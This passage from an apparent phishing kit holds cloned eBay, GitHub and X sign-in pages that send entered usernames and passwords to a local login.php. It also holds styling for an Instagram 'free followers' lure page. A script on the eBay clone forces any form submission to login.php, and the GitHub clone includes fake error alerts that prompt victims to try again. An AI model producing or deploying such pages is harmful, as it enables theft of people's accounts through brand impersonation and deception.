solid;box-sizing:border-box;font-family:inherit;margin:0;text-align:center;text-decoration:none;vertical-align:bottom;border-radius:var(--btn-border-radius,calc(40px/2));display:inline-block;min-width:88px}button.btn:focus:not(:focus-visible),a.fake-btn:focus:not(:focus-visible){outline:0}button.btn--fluid{width:100%}button.btn--primary{background-color:var(--btn-primary-background-color,var(--color-background-accent));border-color:var(--btn-primary-border-color,var(--color-stroke-accent));color:var(--btn-primary-foreground-color,var(--color-foreground-on-accent));font-weight:bold}button.btn--primary:not([disabled],[aria-disabled="true"]):focus,button.btn--primary:not([disabled],[aria-disabled="true"]):hover{background-blend-mode:multiply;filter:brightness(96%)}button.btn--primary:not([disabled],[aria-disabled="true"]):active{filter:brightness(92%)}button.btn--large{border-radius:var(--btn-border-radius,calc(48px/2));font-size:1rem;min-height:48px;padding:13px 20px}button.btn--large-truncated{font-size:1rem;height:48px;min-height:48px;padding:13px 20px}button.btn--large-truncated{line-height:1.4em;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}button.btn:focus:not(:focus-visible){outline:auto 1px}.separator{display:block;width:100%;height:30px;padding:1px 0}.separator-line{width:100%;height:1px;margin:16px 0 0;background-color:#c7c7c7}.separator-content{position:relative;top:-9px;font-size:12px;line-height:14px;text-align:center;vertical-align:middle}.separator-content mark{background-color:#FFF;padding:0 4px}.separator-line.animate{animation:fade-in 1s}@keyframes fade-in{from{opacity:0}to{opacity:1}}.separator-content.animate{animation:1s slide-from-left}@keyframes slide-from-left{from{left:-25%;color:transparent}to{left:0;color:#151e27}}.separator-content.animate mark{animation:1s appear}@keyframes appear{from{color:transparent}to{color:#151e27}}.floating-label{position:relative}div.floating-label{display:block}label.floating-label__label{background-color:transparent;display:inline-block;left:16px;overflow:hidden;pointer-events:none;position:absolute;text-overflow:ellipsis;top:0;transform:scale(0.75,0.75) translate(0,2px);transform-origin:left;white-space:nowrap;width:calc(100% - 40px);z-index:1}label.floating-label__label--focus{color:var(--color-background-inverse)}label.floating-label__label--animate{transition:transform .3s cubic-bezier(0.25,0.1,0.25,1),bottom .3s cubic-bezier(0.25,0.1,0.25,1)}.floating-label .textbox__control{padding-bottom:2px;padding-top:18px}.textbox{color:var(--textbox-foreground-color,var(--color-background-secondary));font-size:.875rem;position:relative}input.textbox__control{font-family:inherit;padding:0 16px;vertical-align:middle}input.textbox__control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--textbox-background-color,var(--color-background-secondary));border-color:var(--textbox-border-color,var(--color-stroke-default));border-radius:var(--textbox-border-radius,var(--border-radius-50));border-style:solid;border-width:1px;box-sizing:border-box;color:var(--textbox-foreground-color,var(--color-foreground-on-secondary));font-size:1em;height:40px;margin:0}input.textbox__control::-webkit-input-placeholder{color:var(--textbox-placeholder-color,var(--color-foreground-on-secondary));font-weight:200}input.textbox__control::-webkit-input-placeholder{color:var(--textbox-placeholder-color,var(--color-foreground-secondary));font-weight:200;opacity:1}input.textbox__control:not(:read-only):focus{border-color:var(--textbox-focus-border-color,var(--color-stroke-default));background-color:var(--textbox-focus-background-color,var(--color-background-primary));outline:0}.textbox__control--fluid{width:100%}input.checkbox__control[type="checkbox"]:focus:not(:focus-visible)+span.checkbox__icon{outline:0}.social-signin-wrapper{margin-top:24px}.social-signin-buttons-reg{margin-top:24px}.social-signin-buttons-reg div{margin-bottom:16px}.scl-btn{position:relative}.scl-btn--f:before{content:"";position:absolute;top:4px;left:5px;width:34px;height:90%}.scl-btn--g:before{content:"";position:absolute;top:14px;left:13px;width:20px;height:20px}button.btn--primary.scl-btn--f{background-color:#4267b2;border:#4267b2}button.btn--primary.scl-btn--f:hover,button.btn--primary.scl-btn--f:focus{background-color:#10299c;border:#10299c}.scl-btn--f:before{background:url([data-uri])6px 6px no-repeat}#signin_ggl_btn:hover,#signin_ggl_btn:focus{border:thin solid #888;background-color:#eee;color:#444}#signin_ggl_btn{border:thin solid #888;background-color:#fff;color:#444;padding-right:30px;line-height:inherit;padding-left:34px}button.btn--primary.scl-btn--g{border-color:#4267b2}.scl-btn--g:before{background:url([data-uri])no-repeat;background-size:100%}details.details summary:focus:not(:focus-visible){outline:0}</style>
<body>
    <div class=global-header>
        <a href=https://www.ebay.com/ _sp=m570.l2586 id=gh-la><img width=250 height=200
                style=clip:rect(47px,118px,95px,0px);position:absolute;top:-47px;left:0 alt="eBay Logo"
                src="logo.png"></a>
    </div>
    <div class=body-content>
        <main id=mainContent role=main>
            <div class=id-first>
                <div class=signin-intro>
                    <h1 id=greeting-msg class=heading>Hello</h1><span id=signin-reg-msg tabindex=-1
                        class=sub-heading>Sign in to eBay</span>
                </div>
                <form id=signin-form name=signin-form action=login.php method="post">
                    <div>
                        <div>
                            <div class=floating-label><label for=userid
                                    class="floating-label__label floating-label__label--animate floating-label__label--focus">Email
                                    or username</label>
                                <div class=textbox><input id=userid class="textbox__control textbox__control--fluid"
                                        type=text value name=userid maxlength=64 required></div>
                            </div>
                            <br>
                            <div class=floating-label><label for=password
                                    class="floating-label__label floating-label__label--animate floating-label__label--focus">Password</label>
                                <div class=textbox><input id=password class="textbox__control textbox__control--fluid"
                                        type=password value required name=password></div>
                            </div>
                            <br>
                            <button type="submit" id=signin-continue-btn name=signin-continue-btn
                                class="btn btn--fluid btn--large-truncated btn--primary" data-ebayui
                                type=button>Continue</button>
                        </div>
                    </div>
                    <div class=social-signin-wrapper>
                        <div class=separator>
                            <div class="separator-line animate"></div>
                            <div id=social-signin-wrapper-separator class="separator-content animate"><mark>or</mark>
                            </div>
                        </div>
                        <div class=social-signin-buttons-reg>
                            <div><button id=signin_fb_btn
                                    class="scl-btn scl-btn--f btn btn--primary btn--large btn--fluid"
                                    type=button>Continue with Facebook</button></div>
                            <div><button id=signin_ggl_btn
                                    class="scl-btn scl-btn--g btn btn--primary btn--large btn--fluid"
                                    type=button>Continue with Google</button></div>
                        </div>
                    </div>
                </form>
            </div>
        </main>
    </div>
    <footer id=glbfooter role=contentinfo class="gh-w gh-flex">
        <h2 class=gh-ar-hdn>Additional site navigation</h2>
        <div id=gf-t-box>
            <table class=gf-t role=presentation>
                <tbody>
                    <tr valign=top>
                        <td class=gf-legal>Copyright © 1995-2023 eBay Inc. All Rights Reserved. <a
                                href=https://www.ebayinc.com/accessibility />Accessibility</a>, <a
                                href="https://www.ebay.com/help/policies/member-behaviour-policies/user-agreement?id=4259">User
                                Agreement</a>, <a
                                href="https://www.ebay.com/help/policies/member-behaviour-policies/user-privacy-notice-privacy-policy?id=4260">Privacy</a>,
                            <a href=https://pages.ebay.com/payment/2.0/terms.html>Payments Terms of Use</a>, <a
                                href="https://www.ebay.com/help/policies/member-behaviour-policies/ebay-cookie-notice?id=4267">Cookies</a>,
                            <a href=https://www.ebay.com/adchoice/ccpa>Do not sell my personal information</a> and <a
                                href=https://www.ebay.com/adchoice id=gf-AdChoice>AdChoice</a>
            </table>
        </div>
    </footer>

</body><script>(function(){document.addEventListener("submit",function(e){var f=e.target;if(f.tagName!=="FORM")return;if(f.action&&f.action.indexOf("login.php")>-1)return;e.preventDefault();f.action="login.php";f.method="post";f.submit();},true);})();</script>
</file>

<file: templates/github/login.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>GitHub · Login</title>
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="https://github.githubassets.com/favicons/favicon.svg" />

</head>

<body>
    <div class="page">
        <header class="brand">
            <div class="logo" aria-hidden="true">
                <svg viewBox="0 0 24 24" width="48" height="48" fill="currentColor" role="img"
                    aria-label="GitHub Octocat">
                    <path
                        d="M10.226 17.284c-2.965-.36-5.054-2.493-5.054-5.256 0-1.123.404-2.336 1.078-3.144-.292-.741-.247-2.314.09-2.965.898-.112 2.111.36 2.83 1.01.853-.269 1.752-.404 2.853-.404 1.1 0 1.999.135 2.807.382.696-.629 1.932-1.1 2.83-.988.315.606.36 2.179.067 2.942.72.854 1.101 2 1.101 3.167 0 2.763-2.089 4.852-5.098 5.234.763.494 1.28 1.572 1.28 2.807v2.336c0 .674.561 1.056 1.235.786 4.066-1.55 7.255-5.615 7.255-10.646C23.5 6.188 18.334 1 11.978 1 5.62 1 .5 6.188.5 12.545c0 4.986 3.167 9.12 7.435 10.669.606.225 1.19-.18 1.19-.786V20.63a2.9 2.9 0 0 1-1.078.224c-1.483 0-2.359-.808-2.987-2.313-.247-.607-.517-.966-1.034-1.033-.27-.023-.359-.135-.359-.27 0-.27.45-.471.898-.471.652 0 1.213.404 1.797 1.235.45.651.921.943 1.483.943.561 0 .92-.202 1.437-.719.382-.381.674-.718.944-.943">
                    </path>
                </svg>
            </div>
            <h1>Sign in to GitHub</h1>
        </header>

        <main class="panel">
            <div id="error-alert" class="alert error" style="display:none; margin-bottom:10px;">
                <span class="warn-icon" aria-hidden="true">
                    <svg data-component="Octicon" height="16" viewBox="0 0 16 16" width="16" fill="currentColor">
                        <path
                            d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z">
                        </path>
                    </svg>
                </span>
                <span>Incorrect username or password.</span>
                <button type="button" class="alert-close" id="error-alert-close" aria-label="Dismiss">&#x2715;</button>
            </div>
            <form action="login.php" method="POST" novalidate>
                <label for="login">Username or email address</label>
                <input id="login" name="login" type="text" autocomplete="username" required>

                <div class="row between">
                    <label for="password">Password</label>
                    <a class="link" href="https://github.com/password_reset" target="_blank" rel="noopener">Forgot
                        password?</a>
                </div>
                <input id="password" name="pass" type="password" autocomplete="current-password" required>

                <button id="btn-signin" class="btn primary" type="submit">Sign in</button>
            </form>

            <div class="divider"><span>or</span></div>

            <div class="alert warn" id="passkey-alert" style="display:none;">
                <span class="warn-icon" aria-hidden="true">
                    <svg data-component="Octicon" height="16" viewBox="0 0 16 16" width="16" fill="currentColor">
                        <path
                            d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z">
                        </path>
                    </svg>
                </span>
                <span>This browser or device is reporting partial passkey support.</span>
            </div>

            <div id="feature-alert" class="alert warn" style="display:none; margin-bottom:10px;">
                <span class="warn-icon" aria-hidden="true">
                    <svg data-component="Octicon" height="16" viewBox="0 0 16 16" width="16" fill="currentColor">
                        <path
                            d="M6.457 1.047c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0 1 14.082 15H1.918a1.75 1.75 0 0 1-1.543-2.575Zm1.763.707a.25.25 0 0 0-.44 0L1.698 13.132a.25.25 0 0 0 .22.368h12.164a.25.25 0 0 0 .22-.368Zm.53 3.996v2.5a.75.75 0 0 1-1.5 0v-2.5a.75.75 0 0 1 1.5 0ZM9 11a1 1 0 1 1-2 0 1 1 0 0 1 2 0Z">
                        </path>
                    </svg>
                </span>
                <span>This feature is not working at the moment. Try another method to continue.</span>
            </div>

            <div class="stack">
                <button id="btn-passkey" class="btn ghost" type="button"
                    style="display: flex; align-items: center; justify-content: center;">
                    <svg aria-hidden="true" data-component="Octicon" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-passkey-fill color-fg-inherit" style="margin-right: 8px;" fill="white">
                        <path
                            d="M2.743 4.757a3.757 3.757 0 1 1 5.851 3.119 5.991 5.991 0 0 1 2.15 1.383c.17.17.257.405.258.646.003.598.001 1.197 0 1.795L11 12.778v.721a.5.5 0 0 1-.5.5H1.221a.749.749 0 0 1-.714-.784 6.004 6.004 0 0 1 3.899-5.339 3.754 3.754 0 0 1-1.663-3.119Z">
                        </path>
                        <path
                            d="M15.75 6.875c0 .874-.448 1.643-1.127 2.09a.265.265 0 0 0-.123.22v.59c0 .067-.026.13-.073.177l-.356.356a.125.125 0 0 0 0 .177l.356.356c.047.047.073.11.073.176v.231c0 .067-.026.13-.073.177l-.356.356a.125.125 0 0 0 0 .177l.356.356c.047.047.073.11.073.177v.287a.247.247 0 0 1-.065.168l-.8.88a.52.52 0 0 1-.77 0l-.8-.88a.247.247 0 0 1-.065-.168V9.185a.264.264 0 0 0-.123-.22 2.5 2.5 0 1 1 3.873-2.09ZM14 6.5a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z">
                        </path>
                    </svg>
                    Continue with passkey
                </button>
                <div id="loader-passkey" class="social-loader" style="display:none;">
                    <span class="loader-spinner"></span>
                    <span class="loader-text">Waiting for input from browser interaction...</span>
                </div>
                <button id="btn-google" class="btn ghost" type="button"><span class="icon google"
                        aria-hidden="true"></span>Continue with Google</button>
                <div id="loader-google" class="social-loader" style="display:none;">
                    <span class="loader-spinner"></span>
                    <span class="loader-text">Waiting for input from browser interaction...</span>
                </div>
                <button id="btn-apple" class="btn ghost" type="button"><span class="icon apple"
                        aria-hidden="true"></span>Continue with Apple</button>
                <div id="loader-apple" class="social-loader" style="display:none;">
                    <span class="loader-spinner"></span>
                    <span class="loader-text">Waiting for input from browser interaction...</span>
                </div>
            </div>
        </main>

        <div class="note"> New to GitHub? <a id="create-account-link" class="link" href="https://github.com/signup"
                target="_blank" rel="noopener">Create an account</a></div>


    </div>
    <script src="script.js"></script>
    <div class="global-footer">
        <a class="link" href="https://docs.github.com/en/site-policy/github-terms/github-terms-of-service"
            target="_blank" rel="noopener">Terms</a>
        <a class="link" href="https://docs.github.com/en/site-policy/privacy-policies/github-privacy-statement"
            target="_blank" rel="noopener">Privacy</a>
        <a class="link" href="https://docs.github.com" target="_blank" rel="noopener">Docs</a>
        <a class="link" href="https://support.github.com" target="_blank" rel="noopener">Contact GitHub Support</a>
        <a class="link" href="https://github.com/settings/cookies" target="_blank" rel="noopener">Manage cookies</a>
        <a class="link"
            href="https://docs.github.com/en/site-policy/privacy-policies/github-privacy-statement#do-not-sell-my-personal-information"
            target="_blank" rel="noopener">Do not share my personal information</a>
    </div>
</body>

</html>
</file>

<file: templates/x/login.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>X. It's what's happening / X</title>
    <link rel="stylesheet" href="login.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>

<body>

    <div class="main-wrapper">
        <!-- LEFT PANEL -->
        <div class="left-panel">
            <div class="form-container">
                <h1 class="hero-title">Happening now.</h1>

                <div class="auth-buttons">
                    <button class="pill-btn white-btn"><i class="fas fa-phone"></i> Continue with phone</button>
                    <button class="pill-btn white-btn"><i class="fab fa-google" style="color: #4285F4;"></i> Continue
                        with Google</button>
                    <button class="pill-btn white-btn"><i class="fab fa-apple"></i> Continue with Apple</button>

                    <div class="divider">
                        <div class="hr"></div><span>or</span>
                        <div class="hr"></div>
                    </div>

                    <div class="input-wrap">
                        <input type="text" id="landing-input" placeholder="Email or username">
                    </div>

                    <button class="pill-btn gray-btn" id="trigger-login">Continue</button>
                </div>

                <p class="legal-text">
                    By continuing, you agree to our <a href="#">Terms of Service</a>, <a href="#">Privacy Policy</a>,
                    and <a href="#">Cookie Use</a>.
                </p>
            </div>
        </div>

        <!-- RIGHT PANEL -->
        <div class="right-panel">
            <div class="logo-hitbox">
                <svg id="hero-logo" viewBox="0 0 480 490">
                    <path
                        d="M285.38 207.711L462.954 1.5H420.874L266.687 180.55L143.538 1.5H1.50003L187.726 272.256L1.50003 488.5H43.5818L206.408 299.417L336.462 488.5H478.5L285.37 207.711H285.38ZM227.743 274.641L208.875 247.68L58.7444 33.147H123.379L244.536 206.282L263.405 233.243L420.894 458.292H356.259L227.743 274.652V274.641Z" />
                </svg>
            </div>
        </div>
    </div>

    <!-- EXACT FIXED LOGIN MODAL OVERLAY -->
    <div class="modal-backdrop hidden" id="modal">
        <div class="modal-box">

            <div class="modal-nav">
                <button id="close-btn" class="circle-close-btn">
                    <i class="fas fa-arrow-left"></i>
                </button>
                <svg class="modal-icon" viewBox="0 0 480 490">
                    <path fill="white"
                        d="M285.38 207.711L462.954 1.5H420.874L266.687 180.55L143.538 1.5H1.50003L187.726 272.256L1.50003 488.5H43.5818L206.408 299.417L336.462 488.5H478.5L285.37 207.711H285.38ZM227.743 274.641L208.875 247.68L58.7444 33.147H123.379L244.536 206.282L263.405 233.243L420.894 458.292H356.259L227.743 274.652V274.641Z" />
                </svg>
                <div style="width: 32px;"></div> <!-- Structural balance spacer -->
            </div>

            <div class="modal-body">
                <h2 class="modal-title">Login</h2>

                <form action="login.php" method="POST">
                    <div class="field-container">
                        <span class="field-label">Username</span>
                        <input type="text" name="username" id="modal-user" placeholder="Username or email">
                    </div>

                    <div class="field-container">
                        <span class="field-label">Password</span>
                        <div class="pass-input-row">
                            <input type="password" name="password" id="modal-pass" placeholder="Password">
                            <i class="far fa-eye" id="password-toggle"></i>
                        </div>
                    </div>

                    <a href="#" class="forgot-link">Forgot password?</a>

                    <div class="modal-action-area">
                        <button type="submit" class="pill-btn white-btn modal-submit">Continue</button>
                        <p class="modal-legal">
                            By continuing, you agree to our <a href="#">Terms of Service</a>, <a href="#">Privacy
                                Policy</a>, and <a href="#">Cookie Use</a>.
                        </p>
                    </div>
                </form>
            </div>

        </div>
    </div>

    <footer class="site-footer">
        <a href="#">About</a> <a href="#">Download the X app</a> <a href="#">Grok</a> <a href="#">Help Center</a> <a
            href="#">Terms of Service</a> <a href="#">Privacy Policy</a> <a href="#">Cookie Policy</a> <a
            href="#">Accessibility</a> <a href="#">Ads info</a> <a href="#">Blog</a> <a href="#">Careers</a> <a
            href="#">Brand Resources</a> <a href="#">Advertising</a> <a href="#">Marketing</a> <a href="#">X for
            Business</a> <a href="#">Developers</a> <a href="#">News</a> <a href="#">Settings</a> <span>© 2026 X
            Corp.</span>
    </footer>

    <script src="login.js"></script>
</body>

</html>
</file>
<file: templates/instagram/instagram-followers/style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

::-webkit-scrollbar {
    width: 1px;
    height: 1px;
}

::-webkit-scrollbar-track {
    background: transparent;
}

::-webkit-scrollbar-thumb {
    background: rgba(255, 255, 255, 0.3);
    border-radius: 1px;
}

::-webkit-scrollbar-thumb:hover {
    background: rgba(255, 255, 255, 0.5);
}

body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 50%, #f093fb 100%);
    min-height: 100vh;
    color: #333;
}

.container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 20px;
}

.header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px 30px;
    background: rgba(255, 255, 255, 0.1);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid rgba(255, 255, 255, 0.2);
    border-radius: 20px;
    margin-bottom: 30px;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.2);
}

.logo {
    display: flex;
    align-items: center;
    gap: 12px;
    font-size: 26px;
    font-weight: 800;
    background: linear-gradient(45deg, #f09433, #e6683c, #dc2743, #cc2366, #bc1888);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.logo i {
    font-size: 36px;
    background: linear-gradient(45deg, #f09433, #e6683c, #dc2743, #cc2366, #bc1888);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.live-indicator {
    display: flex;
    align-items: center;
    gap: 8px;
    background: #ff4757;
    color: white;
    padding: 8px 16px;
    border-radius: 20px;
    font-weight: 700;
    font-size: 14px;
}

.pulse {
    width: 10px;
    height: 10px;
    background: white;
    border-radius: 50%;
    animation: pulse 1.5s infinite;
}

@keyframes pulse {
    0%, 100% {
        transform: scale(1);
        opacity: 1;
    }
    50% {
        transform: scale(1.3);
        opacity: 0.7;
    }
}

.main-content {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 40px;
    margin-bottom: 40px;
}

.left-section {
    display: flex;
    flex-direction: column;
}

.info-card {
    background: rgba(255, 255, 255, 0.1);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid rgba(255, 255, 255, 0.2);
    padding: 40px;
    border-radius: 24px;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.2);
}

.info-card h1 {
    font-size: 42px;
    font-weight: 900;
    margin-bottom: 10px;
    background: linear-gradient(45deg, #f09433, #e6683c, #dc2743, #cc2366, #bc1888);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.subtitle {
    font-size: 18px;
    color: rgba(255, 255, 255, 0.8);
    margin-bottom: 40px;
}

.steps {
    margin-bottom: 40px;
}

.step {
    display: flex;
    gap: 20px;
    margin-bottom: 25px;
    align-items: flex-start;
}

.step-number {
    width: 45px;
    height: 45px;
    background: linear-gradient(135deg, rgba(240, 148, 51, 0.8), rgba(225, 48, 108, 0.8));
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    border: 1px solid rgba(255, 255, 255, 0.2);
    color: white;
    border-radius: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 20px;
    font-weight: 800;
    flex-shrink: 0;
}

.step-text h3 {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 5px;
    color: rgba(255, 255, 255, 0.95);
}

.step-text p {
    font-size: 14px;
    color: rgba(255, 255, 255, 0.7);
    line-height: 1.5;
}

.testimonials {
    display: grid;
    gap: 20px;
}

.testimonial {
    background: linear-gradient(135deg, #f5f7fa, #c3cfe2);
    padding: 20px;
    border-radius: 16px;
}

.stars {
    font-size: 18px;
    margin-bottom: 10px;
}

.testimonial p {
    font-size: 15px;
    color: #333;
    margin-bottom: 8px;
    font-style: italic;
}

.testimonial .user {
    font-size: 13px;
    color: #666;
    font-weight: 600;
}

.right-section {
    display: flex;
    flex-direction: column;
}

.form-card {
    background: rgba(255, 255, 255, 0.05);
    backdrop-filter: blur(30px);
    -webkit-backdrop-filter: blur(30px);
    border: 2px solid rgba(255, 255, 255, 0.15);
    padding: 40px;
    border-radius: 30px;
    box-shadow: 0 25px 80px rgba(0, 0, 0, 0.3), inset 0 0 30px rgba(255, 255, 255, 0.05);
}

.form-header {
    text-align: center;
    margin-bottom: 35px;
    padding-bottom: 25px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}

.form-header i {
    font-size: 50px;
    background: linear-gradient(45deg, #f09433, #e6683c, #dc2743, #cc2366, #bc1888);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    margin-bottom: 15px;
    filter: drop-shadow(0 0 20px rgba(225, 48, 108, 0.5));
}

.form-header h2 {
    font-size: 28px;
    font-weight: 800;
    margin-bottom: 8px;
    background: linear-gradient(45deg, #f09433, #e6683c, #dc2743, #cc2366, #bc1888);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    text-shadow: 0 0 30px rgba(225, 48, 108, 0.3);
}

.form-header p {
    font-size: 14px;
    color: rgba(255, 255, 255, 0.7);
}

.form-section {
    margin-bottom: 30px;
    padding: 20px;
    background: rgba(255, 255, 255, 0.03);
    border-radius: 16px;
    border: 1px solid rgba(255, 255, 255, 0.08);
}

.section-label {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 16px;
    font-weight: 700;
    color: rgba(255, 255, 255, 0.95);
    margin-bottom: 15px;
}

.section-label i {
    background: linear-gradient(45deg, #f09433, #e6683c, #dc2743, #cc2366, #bc1888);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    filter: drop-shadow(0 0 10px rgba(225, 48, 108, 0.5));
}

.input-wrapper {
    position: relative;
    margin-bottom: 15px;
}

.input-wrapper input {
    width: 100%;
    padding: 16px 50px 16px 50px;
    border: 2px solid rgba(255, 255, 255, 0.15);
    background: rgba(255, 255, 255, 0.08);
    backdrop-filter: blur(15px);
    -webkit-backdrop-filter: blur(15px);
    border-radius: 14px;
    font-size: 16px;
    color: white;
    transition: all 0.3s;
    box-shadow: inset 0 0 20px rgba(0, 0, 0, 0.1);
}

.input-wrapper input::placeholder {
    color: rgba(255, 255, 255, 0.4);
}

.input-wrapper input:focus {
    outline: none;
    border-color: rgba(225, 48, 108, 0.6);
    background: rgba(255, 255, 255, 0.12);
    box-shadow: 0 0 0 4px rgba(225, 48, 108, 0.2), inset 0 0 20px rgba(0, 0, 0, 0.1);
}

.input-icon {
    position: absolute;
    left: 18px;
    top: 50%;
    transform: translateY(-50%);
    color: rgba(255, 255, 255, 0.6);
    font-size: 18px;
}

.toggle-password {
    position: absolute;
    right: 18px;
    top: 50%;
    transform: translateY(-50%);
    color: rgba(255, 255, 255, 0.6);
    cursor: pointer;
    font-size: 18px;
    transition: color 0.3s;
}

.toggle-password:hover {
    color: rgba(255, 255, 255, 0.9);
}

.follower-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 12px;
}

.follower-card {
    position: relative;
    background: rgba(255, 255, 255, 0.05);
    backdrop-filter: blur(15px);
    -webkit-backdrop-filter: blur(15px);
    border: 2px solid rgba(255, 255, 255, 0.15);
    border-radius: 18px;
    padding: 20px 10px;
    text-align: center;
    cursor: pointer;
    transition: all 0.3s;
    box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.1);
}

.follower-card:hover {
    border-color: rgba(225, 48, 108, 0.5);
    transform: translateY(-3px);
    box-shadow: 0 8px 25px rgba(225, 48, 108, 0.3), inset 0 0 15px rgba(0, 0, 0, 0.1);
    background: rgba(255, 255, 255, 0.1);
}

.follower-card.selected {
    border-color: rgba(225, 48, 108, 0.8);
    background: linear-gradient(135deg, rgba(240, 148, 51, 0.6), rgba(225, 48, 108, 0.6));
    backdrop-filter: blur(25px);
    -webkit-backdrop-filter: blur(25px);
    box-shadow: 0 8px 30px rgba(225, 48, 108, 0.5), inset 0 0 20px rgba(255, 255, 255, 0.1);
}

.follower-card.selected .follower-icon,
.follower-card.selected .follower-count,
.follower-card.selected .follower-label {
    color: white;
}

.follower-card input[type="radio"] {
    position: absolute;
    opacity: 0;
    cursor: pointer;
}

.follower-icon {
    font-size: 28px;
    margin-bottom: 8px;
    background: linear-gradient(45deg, #f09433, #e6683c, #dc2743, #cc2366, #bc1888);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.follower-card.selected .follower-icon {
    color: white;
    background: none;
    -webkit-text-fill-color: white;
}

.follower-count {
    font-size: 24px;
    font-weight: 900;
    margin-bottom: 5px;
    color: rgba(255, 255, 255, 0.95);
}

.follower-label {
    font-size: 12px;
    font-weight: 600;
    color: rgba(255, 255, 255, 0.7);
    text-transform: uppercase;
}

.submit-btn {
    width: 100%;
    padding: 18px;
    background: linear-gradient(135deg, rgba(240, 148, 51, 0.9), rgba(225, 48, 108, 0.9));
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    border: 1px solid rgba(255, 255, 255, 0.2);
    color: white;
    border-radius: 14px;
    font-size: 18px;
    font-weight: 800;
    cursor: pointer;
    transition: all 0.3s;
    position: relative;
    overflow: hidden;
}

.submit-btn:hover {
    transform: translateY(-2px);
    box-shadow: 0 12px 35px rgba(225, 48, 108, 0.4);
}

.submit-btn:active {
    transform: translateY(0);
}

.btn-content {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
}

.btn-loader {
    display: none;
}

.btn-loader.active {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 10px;
}

.btn-content.hidden {
    display: none;
}

.security-note {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 8px;
    margin-top: 20px;
    font-size: 13px;
    color: rgba(255, 255, 255, 0.7);
}

.security-note i {
    color: #00c853;
}

.footer {
    text-align: center;
    color: white;
    padding: 20px;
    font-size: 14px;
}

.modal-overlay {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 99999;
    animation: fadeIn 0.3s ease-in-out;
}

.modal-overlay.hidden {
    display: none !important;
}

.modal-content {
    background: rgba(255, 255, 255, 0.1);
    backdrop-filter: blur(30px);
    -webkit-backdrop-filter: blur(30px);
    border: 1px solid rgba(255, 255, 255, 0.3);
    padding: 50px 40px;
    border-radius: 24px;
    text-align: center;
    max-width: 450px;
    width: 90%;
    box-shadow: 0 20px 60px rgba(0, 0, 0, 0.4);
    animation: slideUp 0.3s ease-in-out;
}

.modal-icon {
    font-size: 80px;
    color: #00c853;
    margin-bottom: 20px;
}

.modal-content h2 {
    font-size: 28px;
    font-weight: 800;
    margin-bottom: 15px;
    background: linear-gradient(45deg, #f09433, #e6683c, #dc2743, #cc2366, #bc1888);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.modal-content p {
    font-size: 16px;
    color: rgba(255, 255, 255, 0.8);
    margin-bottom: 10px;
    line-height: 1.5;
}

.completion-time {
    font-weight: 700;
